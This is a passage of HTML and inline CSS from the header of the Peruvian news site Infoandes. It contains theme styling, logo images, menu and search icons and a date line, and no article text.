td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_11{
                    display: inline-block;
                }.tdi_11 .tdb-head-date-txt{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_11 .tdb-head-date-txt{
                    font-family:PT Sans !important;font-weight:700 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">martes 20 de enero del  2026</div></div></div> <!-- ./block --><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_13,
				.tdi_13 .tdc-inner-columns{
				    display: block;
				}.tdi_13 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 .vc_column-inner > .wpb_wrapper,
				.tdi_15 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 "  style="height: 10px"></div><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_18 .tdb-logo-a,
                .tdi_18 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_18 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_18 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_18 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_18 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_18 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-logo-a,
                .tdi_18 h1{
                    flex-direction: row;
                }.tdi_18 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_18 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_18 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/LogoH120.png" alt="infoandes-logo"  title="infoandes-title"  width="450" height="100" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Infoandes</span></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_20 "  style="height: 10px"></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_22 "  style="height: 1px">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
position:relative;
}
}

</style>
<div class="tdi_21_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_21_rand_style{
background-color:#000000 !important;
}
}
 </style></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_24{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_25_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://192.168.0.40/wp_011_life_news/wp-content/uploads/2019/02/menu-bg.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29{
margin-top:5px !important;
margin-left:-3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_29 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_29 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_29 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-logo-icon-svg svg,
                .tdi_29 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_29 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_29 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_29 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_29 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_29 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_29 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:22px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_30 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_30 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_30 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_30 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_30 .tdb-mobile-menu-button svg,
                .tdi_30 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-mobile-menu-button:hover{
                    color: #f5b000;
                }.tdi_30 .tdb-mobile-menu-button:hover svg,
                .tdi_30 .tdb-mobile-menu-button:hover svg *{
                    fill: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_30 .tdb-mobile-menu-button i{
                    font-size: 21px;
                
                    width: 50.4px;
					height: 50.4px;
					line-height:  50.4px;
                }.tdi_30 .tdb-mobile-menu-button svg{
                    width: 21px;
                }.tdi_30 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50.4px;
					height: 50.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_31 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob svg,
                .tdi_31 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 17px;
                
                    width: 47.6px;
					height: 47.6px;
					line-height:  47.6px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 17px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 47.6px;
					height: 47.6px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_39{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_39{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_38_rand_style td-element-style" ><style>
.tdi_38_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_40" class="tdc-row"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_45 ">
<style scoped>

/* inline tdc_css att */

.tdi_45{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesTopLeader">
    
</div></div></div></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }#tdi_46.tdc-rist-top-active .tdi_47 > .td-element-style:after,
                #tdi_46.tdc-rist-bottom-active .tdi_47 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_47{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
border-style:double !important;
z-index:1000 !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

.tdi_47 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
padding-top:6px !important;
}
}

</style>
<div class="tdi_46_rand_style td-element-style" ><style> 
.tdi_46_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
position:relative;
}

</style>
<div class="tdi_48_rand_style td-element-style" ><style>
.tdi_48_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 </style></div><div class="wpb_wrapper"><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
				.tdi_51 .tdc-inner-columns{
                    min-height: 10px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_51 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_51{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_51 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
padding-bottom:0px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_50_rand_style td-element-style" ></div><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 .vc_column-inner > .wpb_wrapper,
				.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53{
padding-bottom:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
padding-top:5px !important;
padding-right:5px !important;
padding-bottom:5px !important;
padding-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_54{
                    display: inline-block;
                }.tdi_54 .tdb-head-date-txt{
                    color: #000000;
                
                    font-weight:700 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">martes 20 de enero del  2026</div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_55  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_55"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://infoandes.pe/wp-content/uploads/2022/02/JPG-logo-25-01.jpg"  
			href="https://infoandes.pe/"  ></a>
<style>

/* inline tdc_css att */

.tdi_55{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_single_image.td-image-video-modal{
                  cursor: pointer;
                }.td_block_single_image a{
                  display: block;
                }.td_block_single_image.td-no-img-custom-url a{
                  pointer-events: none;
                  cursor: default;
                }.vc_single_image a{
                  position: relative;
                
                  width: 100%;
                  display: block;
                  background-size: cover;
                }.td-single-image-style-rounded a,
                .td-single-image-style-rounded a:before,
                .td-single-image-style-rounded a:after{
                  border-radius: 4px;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border,
                .td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  margin-bottom: 22px;
                  background-color: #EBEBEB;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border{
                  padding: 6px;
                }.td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  padding: 1px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  color: #fff;
                  -webkit-box-shadow: inset 0px 0px 0px 6px;
                  box-shadow: inset 0px 0px 0px 6px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before{
                  color: #EBEBEB;
                  -webkit-box-shadow: inset 0px 0px 0px 7px;
                  box-shadow: inset 0px 0px 0px 7px;
                }.td-single-image-style-shadow a,
                .td-single-image-style-bordered-shadow a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                }.td-single-image-style-3d-shadow{
                  position: relative;
                }.td-single-image-style-3d-shadow:before,
                .td-single-image-style-3d-shadow:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  height: 30%;
                  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  z-index: 0;
                }.td-single-image-style-3d-shadow:before{
                  left: 5px;
                  right: 50%;
                  -webkit-transform: skewY(-6deg);
                  transform: skewY(-6deg);
                  -webkit-transform-origin: 0 0;
                  transform-origin: 0 0;
                }.td-single-image-style-3d-shadow:after{
                  left: 50%;
                  right: 5px;
                  -webkit-transform: skewY(6deg);
                  transform: skewY(6deg);
                  -webkit-transform-origin: 100% 0;
                  transform-origin: 100% 0;
                }.td-single-image-style-3d-shadow a{
                  z-index: 1;
                }.td-single-image-style-round,
                .td-single-image-style-round-border,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-shadow,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle,
                .td-single-image-style-circle-border,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-shadow,
                .td-single-image-style-circle-border-shadow{
                  border-radius: 50%;
                }.td-single-image-style-round a,
                .td-single-image-style-round-border a,
                .td-single-image-style-round-outline a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
